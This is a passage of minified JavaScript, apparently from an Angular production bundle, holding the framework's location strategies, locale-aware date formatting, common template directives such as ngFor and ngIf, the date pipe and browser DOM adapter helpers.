is{constructor(e,r){super(),this._platformLocation=e,this._removeListenerFns=[],this._baseHref=r??this._platformLocation.getBaseHrefFromDOM()??z(ct).location?.origin??""}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(e){this._removeListenerFns.push(this._platformLocation.onPopState(e),this._platformLocation.onHashChange(e))}getBaseHref(){return this._baseHref}prepareExternalUrl(e){return Ov(this._baseHref,e)}path(e=!1){const r=this._platformLocation.pathname+Pi(this._platformLocation.search),i=this._platformLocation.hash;return i&&e?`${r}${i}`:r}pushState(e,r,i,o){const s=this.prepareExternalUrl(i+Pi(o));this._platformLocation.pushState(e,r,s)}replaceState(e,r,i,o){const s=this.prepareExternalUrl(i+Pi(o));this._platformLocation.replaceState(e,r,s)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(e=0){this._platformLocation.historyGo?.(e)}static{this.\u0275fac=function(r){return new(r||t)(S(wh),S(Nv,8))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),FG=(()=>{class t extends is{constructor(e,r){super(),this._platformLocation=e,this._baseHref="",this._removeListenerFns=[],null!=r&&(this._baseHref=r)}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(e){this._removeListenerFns.push(this._platformLocation.onPopState(e),this._platformLocation.onHashChange(e))}getBaseHref(){return this._baseHref}path(e=!1){let r=this._platformLocation.hash;return null==r&&(r="#"),r.length>0?r.substring(1):r}prepareExternalUrl(e){const r=Ov(this._baseHref,e);return r.length>0?"#"+r:r}pushState(e,r,i,o){let s=this.prepareExternalUrl(i+Pi(o));0==s.length&&(s=this._platformLocation.pathname),this._platformLocation.pushState(e,r,s)}replaceState(e,r,i,o){let s=this.prepareExternalUrl(i+Pi(o));0==s.length&&(s=this._platformLocation.pathname),this._platformLocation.replaceState(e,r,s)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(e=0){this._platformLocation.historyGo?.(e)}static{this.\u0275fac=function(r){return new(r||t)(S(wh),S(Nv,8))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),lo=(()=>{class t{constructor(e){this._subject=new Ce,this._urlChangeListeners=[],this._urlChangeSubscription=null,this._locationStrategy=e;const r=this._locationStrategy.getBaseHref();this._basePath=function HG(t){if(new RegExp("^(https?:)?//").test(t)){const[,e]=t.split(/\/\/[^\/]+/);return e}return t}(dR(fR(r))),this._locationStrategy.onPopState(i=>{this._subject.emit({url:this.path(!0),pop:!0,state:i.state,type:i.type})})}ngOnDestroy(){this._urlChangeSubscription?.unsubscribe(),this._urlChangeListeners=[]}path(e=!1){return this.normalize(this._locationStrategy.path(e))}getState(){return this._locationStrategy.getState()}isCurrentPathEqualTo(e,r=""){return this.path()==this.normalize(e+Pi(r))}normalize(e){return t.stripTrailingSlash(function UG(t,n){if(!t||!n.startsWith(t))return n;const e=n.substring(t.length);return""===e||["/",";","?","#"].includes(e[0])?e:n}(this._basePath,fR(e)))}prepareExternalUrl(e){return e&&"/"!==e[0]&&(e="/"+e),this._locationStrategy.prepareExternalUrl(e)}go(e,r="",i=null){this._locationStrategy.pushState(i,"",e,r),this._notifyUrlChangeListeners(this.prepareExternalUrl(e+Pi(r)),i)}replaceState(e,r="",i=null){this._locationStrategy.replaceState(i,"",e,r),this._notifyUrlChangeListeners(this.prepareExternalUrl(e+Pi(r)),i)}forward(){this._locationStrategy.forward()}back(){this._locationStrategy.back()}historyGo(e=0){this._locationStrategy.historyGo?.(e)}onUrlChange(e){return this._urlChangeListeners.push(e),this._urlChangeSubscription||(this._urlChangeSubscription=this.subscribe(r=>{this._notifyUrlChangeListeners(r.url,r.state)})),()=>{const r=this._urlChangeListeners.indexOf(e);this._urlChangeListeners.splice(r,1),0===this._urlChangeListeners.length&&(this._urlChangeSubscription?.unsubscribe(),this._urlChangeSubscription=null)}}_notifyUrlChangeListeners(e="",r){this._urlChangeListeners.forEach(i=>i(e,r))}subscribe(e,r,i){return this._subject.subscribe({next:e,error:r,complete:i})}static{this.normalizeQueryParams=Pi}static{this.joinWithSlash=Ov}static{this.stripTrailingSlash=dR}static{this.\u0275fac=function(r){return new(r||t)(S(is))}}static{this.\u0275prov=M({token:t,factory:function(){return function BG(){return new lo(S(is))}()},providedIn:"root"})}}return t})();function fR(t){return t.replace(/\/index.html$/,"")}var Rn=function(t){return t[t.Format=0]="Format",t[t.Standalone=1]="Standalone",t}(Rn||{}),Ze=function(t){return t[t.Narrow=0]="Narrow",t[t.Abbreviated=1]="Abbreviated",t[t.Wide=2]="Wide",t[t.Short=3]="Short",t}(Ze||{}),Zn=function(t){return t[t.Short=0]="Short",t[t.Medium=1]="Medium",t[t.Long=2]="Long",t[t.Full=3]="Full",t}(Zn||{}),Lt=function(t){return t[t.Decimal=0]="Decimal",t[t.Group=1]="Group",t[t.List=2]="List",t[t.PercentSign=3]="PercentSign",t[t.PlusSign=4]="PlusSign",t[t.MinusSign=5]="MinusSign",t[t.Exponential=6]="Exponential",t[t.SuperscriptingExponent=7]="SuperscriptingExponent",t[t.PerMille=8]="PerMille",t[t.Infinity=9]="Infinity",t[t.NaN=10]="NaN",t[t.TimeSeparator=11]="TimeSeparator",t[t.CurrencyDecimal=12]="CurrencyDecimal",t[t.CurrencyGroup=13]="CurrencyGroup",t}(Lt||{});function Sh(t,n){return Cr(Dn(t)[rt.DateFormat],n)}function Ah(t,n){return Cr(Dn(t)[rt.TimeFormat],n)}function Ih(t,n){return Cr(Dn(t)[rt.DateTimeFormat],n)}function vr(t,n){const e=Dn(t),r=e[rt.NumberSymbols][n];if(typeof r>"u"){if(n===Lt.CurrencyDecimal)return e[rt.NumberSymbols][Lt.Decimal];if(n===Lt.CurrencyGroup)return e[rt.NumberSymbols][Lt.Group]}return r}function gR(t){if(!t[rt.ExtraData])throw new Error(`Missing extra locale data for the locale "${t[rt.LocaleId]}". Use "registerLocaleData" to load new data. See the "I18n guide" on angular.io to know more.`)}function Cr(t,n){for(let e=n;e>-1;e--)if(typeof t[e]<"u")return t[e];throw new Error("Locale data API: locale data undefined")}function xv(t){const[n,e]=t.split(":");return{hours:+n,minutes:+e}}const e$=/^(\d{4,})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,gl={},t$=/((?:[^BEGHLMOSWYZabcdhmswyz']+)|(?:'(?:[^']|'')*')|(?:G{1,5}|y{1,4}|Y{1,4}|M{1,5}|L{1,5}|w{1,2}|W{1}|d{1,2}|E{1,6}|c{1,6}|a{1,5}|b{1,5}|B{1,5}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|S{1,3}|z{1,4}|Z{1,5}|O{1,4}))([\s\S]*)/;var xi=function(t){return t[t.Short=0]="Short",t[t.ShortGMT=1]="ShortGMT",t[t.Long=2]="Long",t[t.Extended=3]="Extended",t}(xi||{}),xe=function(t){return t[t.FullYear=0]="FullYear",t[t.Month=1]="Month",t[t.Date=2]="Date",t[t.Hours=3]="Hours",t[t.Minutes=4]="Minutes",t[t.Seconds=5]="Seconds",t[t.FractionalSeconds=6]="FractionalSeconds",t[t.Day=7]="Day",t}(xe||{}),Le=function(t){return t[t.DayPeriods=0]="DayPeriods",t[t.Days=1]="Days",t[t.Months=2]="Months",t[t.Eras=3]="Eras",t}(Le||{});function n$(t,n,e,r){let i=function d$(t){if(vR(t))return t;if("number"==typeof t&&!isNaN(t))return new Date(t);if("string"==typeof t){if(t=t.trim(),/^(\d{4}(-\d{1,2}(-\d{1,2})?)?)$/.test(t)){const[i,o=1,s=1]=t.split("-").map(a=>+a);return Eh(i,o-1,s)}const e=parseFloat(t);if(!isNaN(t-e))return new Date(e);let r;if(r=t.match(e$))return function h$(t){const n=new Date(0);let e=0,r=0;const i=t[8]?n.setUTCFullYear:n.setFullYear,o=t[8]?n.setUTCHours:n.setHours;t[9]&&(e=Number(t[9]+t[10]),r=Number(t[9]+t[11])),i.call(n,Number(t[1]),Number(t[2])-1,Number(t[3]));const s=Number(t[4]||0)-e,a=Number(t[5]||0)-r,c=Number(t[6]||0),l=Math.floor(1e3*parseFloat("0."+(t[7]||0)));return o.call(n,s,a,c,l),n}(r)}const n=new Date(t);if(!vR(n))throw new Error(`Unable to convert "${t}" into a date`);return n}(t);n=Li(e,n)||n;let a,s=[];for(;n;){if(a=t$.exec(n),!a){s.push(n);break}{s=s.concat(a.slice(1));const u=s.pop();if(!u)break;n=u}}let c=i.getTimezoneOffset();r&&(c=yR(r,c),i=function u$(t,n,e){const r=e?-1:1,i=t.getTimezoneOffset();return function l$(t,n){return(t=new Date(t.getTime())).setMinutes(t.getMinutes()+n),t}(t,r*(yR(n,i)-i))}(i,r,!0));let l="";return s.forEach(u=>{const d=function c$(t){if(Fv[t])return Fv[t];let n;switch(t){case"G":case"GG":case"GGG":n=ot(Le.Eras,Ze.Abbreviated);break;case"GGGG":n=ot(Le.Eras,Ze.Wide);break;case"GGGGG":n=ot(Le.Eras,Ze.Narrow);break;case"y":n=Ut(xe.FullYear,1,0,!1,!0);break;case"yy":n=Ut(xe.FullYear,2,0,!0,!0);break;case"yyy":n=Ut(xe.FullYear,3,0,!1,!0);break;case"yyyy":n=Ut(xe.FullYear,4,0,!1,!0);break;case"Y":n=Rh(1);break;case"YY":n=Rh(2,!0);break;case"YYY":n=Rh(3);break;case"YYYY":n=Rh(4);break;case"M":case"L":n=Ut(xe.Month,1,1);break;case"MM":case"LL":n=Ut(xe.Month,2,1);break;case"MMM":n=ot(Le.Months,Ze.Abbreviated);break;case"MMMM":n=ot(Le.Months,Ze.Wide);break;case"MMMMM":n=ot(Le.Months,Ze.Narrow);break;case"LLL":n=ot(Le.Months,Ze.Abbreviated,Rn.Standalone);break;case"LLLL":n=ot(Le.Months,Ze.Wide,Rn.Standalone);break;case"LLLLL":n=ot(Le.Months,Ze.Narrow,Rn.Standalone);break;case"w":n=Lv(1);break;case"ww":n=Lv(2);break;case"W":n=Lv(1,!0);break;case"d":n=Ut(xe.Date,1);break;case"dd":n=Ut(xe.Date,2);break;case"c":case"cc":n=Ut(xe.Day,1);break;case"ccc":n=ot(Le.Days,Ze.Abbreviated,Rn.Standalone);break;case"cccc":n=ot(Le.Days,Ze.Wide,Rn.Standalone);break;case"ccccc":n=ot(Le.Days,Ze.Narrow,Rn.Standalone);break;case"cccccc":n=ot(Le.Days,Ze.Short,Rn.Standalone);break;case"E":case"EE":case"EEE":n=ot(Le.Days,Ze.Abbreviated);break;case"EEEE":n=ot(Le.Days,Ze.Wide);break;case"EEEEE":n=ot(Le.Days,Ze.Narrow);break;case"EEEEEE":n=ot(Le.Days,Ze.Short);break;case"a":case"aa":case"aaa":n=ot(Le.DayPeriods,Ze.Abbreviated);break;case"aaaa":n=ot(Le.DayPeriods,Ze.Wide);break;case"aaaaa":n=ot(Le.DayPeriods,Ze.Narrow);break;case"b":case"bb":case"bbb":n=ot(Le.DayPeriods,Ze.Abbreviated,Rn.Standalone,!0);break;case"bbbb":n=ot(Le.DayPeriods,Ze.Wide,Rn.Standalone,!0);break;case"bbbbb":n=ot(Le.DayPeriods,Ze.Narrow,Rn.Standalone,!0);break;case"B":case"BB":case"BBB":n=ot(Le.DayPeriods,Ze.Abbreviated,Rn.Format,!0);break;case"BBBB":n=ot(Le.DayPeriods,Ze.Wide,Rn.Format,!0);break;case"BBBBB":n=ot(Le.DayPeriods,Ze.Narrow,Rn.Format,!0);break;case"h":n=Ut(xe.Hours,1,-12);break;case"hh":n=Ut(xe.Hours,2,-12);break;case"H":n=Ut(xe.Hours,1);break;case"HH":n=Ut(xe.Hours,2);break;case"m":n=Ut(xe.Minutes,1);break;case"mm":n=Ut(xe.Minutes,2);break;case"s":n=Ut(xe.Seconds,1);break;case"ss":n=Ut(xe.Seconds,2);break;case"S":n=Ut(xe.FractionalSeconds,1);break;case"SS":n=Ut(xe.FractionalSeconds,2);break;case"SSS":n=Ut(xe.FractionalSeconds,3);break;case"Z":case"ZZ":case"ZZZ":n=Dh(xi.Short);break;case"ZZZZZ":n=Dh(xi.Extended);break;case"O":case"OO":case"OOO":case"z":case"zz":case"zzz":n=Dh(xi.ShortGMT);break;case"OOOO":case"ZZZZ":case"zzzz":n=Dh(xi.Long);break;default:return null}return Fv[t]=n,n}(u);l+=d?d(i,e,c):"''"===u?"'":u.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),l}function Eh(t,n,e){const r=new Date(0);return r.setFullYear(t,n,e),r.setHours(0,0,0),r}function Li(t,n){const e=function jG(t){return Dn(t)[rt.LocaleId]}(t);if(gl[e]=gl[e]||{},gl[e][n])return gl[e][n];let r="";switch(n){case"shortDate":r=Sh(t,Zn.Short);break;case"mediumDate":r=Sh(t,Zn.Medium);break;case"longDate":r=Sh(t,Zn.Long);break;case"fullDate":r=Sh(t,Zn.Full);break;case"shortTime":r=Ah(t,Zn.Short);break;case"mediumTime":r=Ah(t,Zn.Medium);break;case"longTime":r=Ah(t,Zn.Long);break;case"fullTime":r=Ah(t,Zn.Full);break;case"short":const i=Li(t,"shortTime"),o=Li(t,"shortDate");r=Th(Ih(t,Zn.Short),[i,o]);break;case"medium":const s=Li(t,"mediumTime"),a=Li(t,"mediumDate");r=Th(Ih(t,Zn.Medium),[s,a]);break;case"long":const c=Li(t,"longTime"),l=Li(t,"longDate");r=Th(Ih(t,Zn.Long),[c,l]);break;case"full":const u=Li(t,"fullTime"),d=Li(t,"fullDate");r=Th(Ih(t,Zn.Full),[u,d])}return r&&(gl[e][n]=r),r}function Th(t,n){return n&&(t=t.replace(/\{([^}]+)}/g,function(e,r){return null!=n&&r in n?n[r]:e})),t}function xr(t,n,e="-",r,i){let o="";(t<0||i&&t<=0)&&(i?t=1-t:(t=-t,o=e));let s=String(t);for(;s.length<n;)s="0"+s;return r&&(s=s.slice(s.length-n)),o+s}function Ut(t,n,e=0,r=!1,i=!1){return function(o,s){let a=function i$(t,n){switch(t){case xe.FullYear:return n.getFullYear();case xe.Month:return n.getMonth();case xe.Date:return n.getDate();case xe.Hours:return n.getHours();case xe.Minutes:return n.getMinutes();case xe.Seconds:return n.getSeconds();case xe.FractionalSeconds:return n.getMilliseconds();case xe.Day:return n.getDay();default:throw new Error(`Unknown DateType value "${t}".`)}}(t,o);if((e>0||a>-e)&&(a+=e),t===xe.Hours)0===a&&-12===e&&(a=12);else if(t===xe.FractionalSeconds)return function r$(t,n){return xr(t,3).substring(0,n)}(a,n);const c=vr(s,Lt.MinusSign);return xr(a,n,c,r,i)}}function ot(t,n,e=Rn.Format,r=!1){return function(i,o){return function o$(t,n,e,r,i,o){switch(e){case Le.Months:return function zG(t,n,e){const r=Dn(t),o=Cr([r[rt.MonthsFormat],r[rt.MonthsStandalone]],n);return Cr(o,e)}(n,i,r)[t.getMonth()];case Le.Days:return function $G(t,n,e){const r=Dn(t),o=Cr([r[rt.DaysFormat],r[rt.DaysStandalone]],n);return Cr(o,e)}(n,i,r)[t.getDay()];case Le.DayPeriods:const s=t.getHours(),a=t.getMinutes();if(o){const l=function QG(t){const n=Dn(t);return gR(n),(n[rt.ExtraData][2]||[]).map(r=>"string"==typeof r?xv(r):[xv(r[0]),xv(r[1])])}(n),u=function YG(t,n,e){const r=Dn(t);gR(r);const o=Cr([r[rt.ExtraData][0],r[rt.ExtraData][1]],n)||[];return Cr(o,e)||[]}(n,i,r),d=l.findIndex(h=>{if(Array.isArray(h)){const[f,g]=h,m=s>=f.hours&&a>=f.minutes,A=s<g.hours||s===g.hours&&a<g.minutes;if(f.hours<g.hours){if(m&&A)return!0}else if(m||A)return!0}else if(h.hours===s&&h.minutes===a)return!0;return!1});if(-1!==d)return u[d]}return function GG(t,n,e){const r=Dn(t),o=Cr([r[rt.DayPeriodsFormat],r[rt.DayPeriodsStandalone]],n);return Cr(o,e)}(n,i,r)[s<12?0:1];case Le.Eras:return function qG(t,n){return Cr(Dn(t)[rt.Eras],n)}(n,r)[t.getFullYear()<=0?0:1];default:throw new Error(`unexpected translation type ${e}`)}}(i,o,t,n,e,r)}}function Dh(t){return function(n,e,r){const i=-1*r,o=vr(e,Lt.MinusSign),s=i>0?Math.floor(i/60):Math.ceil(i/60);switch(t){case xi.Short:return(i>=0?"+":"")+xr(s,2,o)+xr(Math.abs(i%60),2,o);case xi.ShortGMT:return"GMT"+(i>=0?"+":"")+xr(s,1,o);case xi.Long:return"GMT"+(i>=0?"+":"")+xr(s,2,o)+":"+xr(Math.abs(i%60),2,o);case xi.Extended:return 0===r?"Z":(i>=0?"+":"")+xr(s,2,o)+":"+xr(Math.abs(i%60),2,o);default:throw new Error(`Unknown zone width "${t}"`)}}}const s$=0,kh=4;function mR(t){return Eh(t.getFullYear(),t.getMonth(),t.getDate()+(kh-t.getDay()))}function Lv(t,n=!1){return function(e,r){let i;if(n){const o=new Date(e.getFullYear(),e.getMonth(),1).getDay()-1,s=e.getDate();i=1+Math.floor((s+o)/7)}else{const o=mR(e),s=function a$(t){const n=Eh(t,s$,1).getDay();return Eh(t,0,1+(n<=kh?kh:kh+7)-n)}(o.getFullYear()),a=o.getTime()-s.getTime();i=1+Math.round(a/6048e5)}return xr(i,t,vr(r,Lt.MinusSign))}}function Rh(t,n=!1){return function(e,r){return xr(mR(e).getFullYear(),t,vr(r,Lt.MinusSign),n)}}const Fv={};function yR(t,n){t=t.replace(/:/g,"");const e=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return isNaN(e)?n:e}function vR(t){return t instanceof Date&&!isNaN(t.valueOf())}function bR(t,n){n=encodeURIComponent(n);for(const e of t.split(";")){const r=e.indexOf("="),[i,o]=-1==r?[e,""]:[e.slice(0,r),e.slice(r+1)];if(i.trim()===n)return decodeURIComponent(o)}return null}const Gv=/\s+/,SR=[];let Xn=(()=>{class t{constructor(e,r,i,o){this._iterableDiffers=e,this._keyValueDiffers=r,this._ngEl=i,this._renderer=o,this.initialClasses=SR,this.stateMap=new Map}set klass(e){this.initialClasses=null!=e?e.trim().split(Gv):SR}set ngClass(e){this.rawClass="string"==typeof e?e.trim().split(Gv):e}ngDoCheck(){for(const r of this.initialClasses)this._updateState(r,!0);const e=this.rawClass;if(Array.isArray(e)||e instanceof Set)for(const r of e)this._updateState(r,!0);else if(null!=e)for(const r of Object.keys(e))this._updateState(r,!!e[r]);this._applyStateDiff()}_updateState(e,r){const i=this.stateMap.get(e);void 0!==i?(i.enabled!==r&&(i.changed=!0,i.enabled=r),i.touched=!0):this.stateMap.set(e,{enabled:r,changed:!0,touched:!0})}_applyStateDiff(){for(const e of this.stateMap){const r=e[0],i=e[1];i.changed?(this._toggleClass(r,i.enabled),i.changed=!1):i.touched||(i.enabled&&this._toggleClass(r,!1),this.stateMap.delete(r)),i.touched=!1}}_toggleClass(e,r){(e=e.trim()).length>0&&e.split(Gv).forEach(i=>{r?this._renderer.addClass(this._ngEl.nativeElement,i):this._renderer.removeClass(this._ngEl.nativeElement,i)})}static{this.\u0275fac=function(r){return new(r||t)(w(Ch),w(Ni),w(nt),w(Tn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngClass",""]],inputs:{klass:["class","klass"],ngClass:"ngClass"},standalone:!0})}}return t})();class I${constructor(n,e,r,i){this.$implicit=n,this.ngForOf=e,this.index=r,this.count=i}get first(){return 0===this.index}get last(){return this.index===this.count-1}get even(){return this.index%2==0}get odd(){return!this.even}}let er=(()=>{class t{set ngForOf(e){this._ngForOf=e,this._ngForOfDirty=!0}set ngForTrackBy(e){this._trackByFn=e}get ngForTrackBy(){return this._trackByFn}constructor(e,r,i){this._viewContainer=e,this._template=r,this._differs=i,this._ngForOf=null,this._ngForOfDirty=!0,this._differ=null}set ngForTemplate(e){e&&(this._template=e)}ngDoCheck(){if(this._ngForOfDirty){this._ngForOfDirty=!1;const e=this._ngForOf;!this._differ&&e&&(this._differ=this._differs.find(e).create(this.ngForTrackBy))}if(this._differ){const e=this._differ.diff(this._ngForOf);e&&this._applyChanges(e)}}_applyChanges(e){const r=this._viewContainer;e.forEachOperation((i,o,s)=>{if(null==i.previousIndex)r.createEmbeddedView(this._template,new I$(i.item,this._ngForOf,-1,-1),null===s?void 0:s);else if(null==s)r.remove(null===o?void 0:o);else if(null!==o){const a=r.get(o);r.move(a,s),IR(a,i)}});for(let i=0,o=r.length;i<o;i++){const a=r.get(i).context;a.index=i,a.count=o,a.ngForOf=this._ngForOf}e.forEachIdentityChange(i=>{IR(r.get(i.currentIndex),i)})}static ngTemplateContextGuard(e,r){return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Ch))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngFor","","ngForOf",""]],inputs:{ngForOf:"ngForOf",ngForTrackBy:"ngForTrackBy",ngForTemplate:"ngForTemplate"},standalone:!0})}}return t})();function IR(t,n){t.context.$implicit=n.item}let ke=(()=>{class t{constructor(e,r){this._viewContainer=e,this._context=new E$,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=r}set ngIf(e){this._context.$implicit=this._context.ngIf=e,this._updateView()}set ngIfThen(e){ER("ngIfThen",e),this._thenTemplateRef=e,this._thenViewRef=null,this._updateView()}set ngIfElse(e){ER("ngIfElse",e),this._elseTemplateRef=e,this._elseViewRef=null,this._updateView()}_updateView(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))}static ngTemplateContextGuard(e,r){return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngIf",""]],inputs:{ngIf:"ngIf",ngIfThen:"ngIfThen",ngIfElse:"ngIfElse"},standalone:!0})}}return t})();class E${constructor(){this.$implicit=null,this.ngIf=null}}function ER(t,n){if(n&&!n.createEmbeddedView)throw new Error(`${t} must be a TemplateRef, but received '${Vt(n)}'.`)}class $v{constructor(n,e){this._viewContainerRef=n,this._templateRef=e,this._created=!1}create(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)}destroy(){this._created=!1,this._viewContainerRef.clear()}enforceState(n){n&&!this._created?this.create():!n&&this._created&&this.destroy()}}let Oh=(()=>{class t{constructor(){this._defaultViews=[],this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}set ngSwitch(e){this._ngSwitch=e,0===this._caseCount&&this._updateDefaultCases(!0)}_addCase(){return this._caseCount++}_addDefault(e){this._defaultViews.push(e)}_matchCase(e){const r=e==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||r,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),r}_updateDefaultCases(e){if(this._defaultViews.length>0&&e!==this._defaultUsed){this._defaultUsed=e;for(const r of this._defaultViews)r.enforceState(e)}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitch",""]],inputs:{ngSwitch:"ngSwitch"},standalone:!0})}}return t})(),TR=(()=>{class t{constructor(e,r,i){this.ngSwitch=i,i._addCase(),this._view=new $v(e,r)}ngDoCheck(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Oh,9))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitchCase",""]],inputs:{ngSwitchCase:"ngSwitchCase"},standalone:!0})}}return t})(),DR=(()=>{class t{constructor(e,r,i){i._addDefault(new $v(e,r))}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Oh,9))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitchDefault",""]],standalone:!0})}}return t})(),zv=(()=>{class t{constructor(e,r,i){this._ngEl=e,this._differs=r,this._renderer=i,this._ngStyle=null,this._differ=null}set ngStyle(e){this._ngStyle=e,!this._differ&&e&&(this._differ=this._differs.find(e).create())}ngDoCheck(){if(this._differ){const e=this._differ.diff(this._ngStyle);e&&this._applyChanges(e)}}_setStyle(e,r){const[i,o]=e.split("."),s=-1===i.indexOf("-")?void 0:ro.DashCase;null!=r?this._renderer.setStyle(this._ngEl.nativeElement,i,o?`${r}${o}`:r,s):this._renderer.removeStyle(this._ngEl.nativeElement,i,s)}_applyChanges(e){e.forEachRemovedItem(r=>this._setStyle(r.key,null)),e.forEachAddedItem(r=>this._setStyle(r.key,r.currentValue)),e.forEachChangedItem(r=>this._setStyle(r.key,r.currentValue))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Ni),w(Tn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngStyle",""]],inputs:{ngStyle:"ngStyle"},standalone:!0})}}return t})(),RR=(()=>{class t{constructor(e){this._viewContainerRef=e,this._viewRef=null,this.ngTemplateOutletContext=null,this.ngTemplateOutlet=null,this.ngTemplateOutletInjector=null}ngOnChanges(e){if(e.ngTemplateOutlet||e.ngTemplateOutletInjector){const r=this._viewContainerRef;if(this._viewRef&&r.remove(r.indexOf(this._viewRef)),this.ngTemplateOutlet){const{ngTemplateOutlet:i,ngTemplateOutletContext:o,ngTemplateOutletInjector:s}=this;this._viewRef=r.createEmbeddedView(i,o,s?{injector:s}:void 0)}else this._viewRef=null}else this._viewRef&&e.ngTemplateOutletContext&&this.ngTemplateOutletContext&&(this._viewRef.context=this.ngTemplateOutletContext)}static{this.\u0275fac=function(r){return new(r||t)(w(Jn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngTemplateOutlet",""]],inputs:{ngTemplateOutletContext:"ngTemplateOutletContext",ngTemplateOutlet:"ngTemplateOutlet",ngTemplateOutletInjector:"ngTemplateOutletInjector"},standalone:!0,features:[Bt]})}}return t})();const B$=new U("DATE_PIPE_DEFAULT_TIMEZONE"),U$=new U("DATE_PIPE_DEFAULT_OPTIONS");let qv=(()=>{class t{constructor(e,r,i){this.locale=e,this.defaultTimezone=r,this.defaultOptions=i}transform(e,r,i,o){if(null==e||""===e||e!=e)return null;try{return n$(e,r??this.defaultOptions?.dateFormat??"mediumDate",o||this.locale,i??this.defaultOptions?.timezone??this.defaultTimezone??void 0)}catch(s){throw function Lr(t,n){return new R(2100,!1)}()}}static{this.\u0275fac=function(r){return new(r||t)(w(Oi,16),w(B$,24),w(U$,24))}}static{this.\u0275pipe=Kt({name:"date",type:t,pure:!0,standalone:!0})}}return t})(),Dt=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();const OR="browser";function Be(t){return t===OR}function os(t){return"server"===t}let Z$=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new X$(S(ct),window)})}}return t})();class X${constructor(n,e){this.document=n,this.window=e,this.offset=()=>[0,0]}setOffset(n){this.offset=Array.isArray(n)?()=>n:n}getScrollPosition(){return this.supportsScrolling()?[this.window.pageXOffset,this.window.pageYOffset]:[0,0]}scrollToPosition(n){this.supportsScrolling()&&this.window.scrollTo(n[0],n[1])}scrollToAnchor(n){if(!this.supportsScrolling())return;const e=function e4(t,n){const e=t.getElementById(n)||t.getElementsByName(n)[0];if(e)return e;if("function"==typeof t.createTreeWalker&&t.body&&"function"==typeof t.body.attachShadow){const r=t.createTreeWalker(t.body,NodeFilter.SHOW_ELEMENT);let i=r.currentNode;for(;i;){const o=i.shadowRoot;if(o){const s=o.getElementById(n)||o.querySelector(`[name="${n}"]`);if(s)return s}i=r.nextNode()}}return null}(this.document,n);e&&(this.scrollToElement(e),e.focus())}setHistoryScrollRestoration(n){this.supportsScrolling()&&(this.window.history.scrollRestoration=n)}scrollToElement(n){const e=n.getBoundingClientRect(),r=e.left+this.window.pageXOffset,i=e.top+this.window.pageYOffset,o=this.offset();this.window.scrollTo(r-o[0],i-o[1])}supportsScrolling(){try{return!!this.window&&!!this.window.scrollTo&&"pageXOffset"in this.window}catch{return!1}}}class NR{}class A4 extends PG{constructor(){super(...arguments),this.supportsDOMEvents=!0}}class Jv extends A4{static makeCurrent(){!function NG(t){Mv||(Mv=t)}(new Jv)}onAndCancel(n,e,r){return n.addEventListener(e,r),()=>{n.removeEventListener(e,r)}}dispatchEvent(n,e){n.dispatchEvent(e)}remove(n){n.parentNode&&n.parentNode.removeChild(n)}createElement(n,e){return(e=e||this.getDefaultDocument()).createElement(n)}createHtmlDocument(){return document.implementation.createHTMLDocument("fakeTitle")}getDefaultDocument(){return document}isElementNode(n){return n.nodeType===Node.ELEMENT_NODE}isShadowRoot(n){return n instanceof DocumentFragment}getGlobalEventTarget(n,e){return"window"===e?window:"document"===e?n:"body"===e?n.body:null}getBaseHref(n){const e=function I4(){return vl=vl||document.querySelector("base"),vl?vl.getAttribute("href"):null}();return null==e?null:function E4(t){xh=xh||document.createElement("a"),xh.setAttribute("href",t);const n=xh.pathname;return"/"===n.charAt(0)?n:`/${n}`}(e)}resetBaseElement(){vl=null}getUserAgent(){return window.navigator.userAgent}getCookie(n){return bR(document.cookie,n)}}let xh,vl=null,D4=(()=>{class t{build(){return new XMLHttpRequest}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const Zv=new U("EventManagerPlugins");let BR=(()=>{class 